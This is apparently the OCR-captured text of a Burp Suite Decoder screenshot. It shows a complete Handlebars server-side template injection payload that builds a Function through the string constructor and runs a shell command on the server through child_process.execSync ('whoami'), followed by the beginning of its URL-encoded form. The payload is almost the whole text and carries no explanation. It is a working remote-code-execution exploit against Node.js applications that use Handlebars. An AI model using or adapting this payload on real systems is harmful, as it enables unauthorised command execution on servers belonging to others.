 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return process.mainModule.require('child_process').execSync('whoami');"}}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode